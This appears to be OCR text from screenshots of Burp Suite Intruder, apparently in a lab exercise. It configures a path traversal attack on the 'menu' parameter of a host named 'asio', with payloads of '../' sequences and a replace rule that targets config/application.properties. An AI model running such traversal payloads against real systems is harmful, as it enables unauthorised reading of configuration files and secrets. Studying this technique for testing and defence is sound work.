 Results Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be a
Target: http://asio
1 GET /specials?menu=§test§ HTTP/1.1
2 Host: asio
3 User-Agent: Mozilla/5.0 (X11; Linux x86_
4 Accept: text/html,application/xhtml+xml,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://asio/
9 Upgrade-Insecure-Requests: 1
10
11
Results Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets
Payload set: 1 Payload count: 879
Payload type: Simple list Request count: 879
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are us
Paste
Load ...
Remove
Clear
Deduplicate
../{file}
../../{file}
../../../{file}
../../../../{file}
../../../../../{file}
../../../../../../{file}
../../../../../../../{file}
../../../../../../../../{file}
Add Enter a new item
Add from list ...
Form field values
Server-side variable names
SSRF targets
Fuzzing - JSON_XML injection
Fuzzing - out-of-band
Fuzzing - SQL injection
Fuzzing - XSS
Fuzzing - email splitting attacks
Fuzzing - path traversal
Fuzzing - path traversal (single file)
Results Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Va
Payload set: 1 Payload count: 879
Payload type: Simple list Request count: 879
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
../{file}
../../{file}
../../../{file}
../../../../{file}
../../../../../{file}
../../../../../../{file}
../../../../../../../{file}
../../../../../../../../{file}
Add Enter a new item
Add from list ...
Edit payload pro
Enter the details of the payload processing rul
Match/replace
Match regex: \{file\}
Replace with: config/application.properties
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Enabled Rule
Match [\{file\}] replace with [config/application....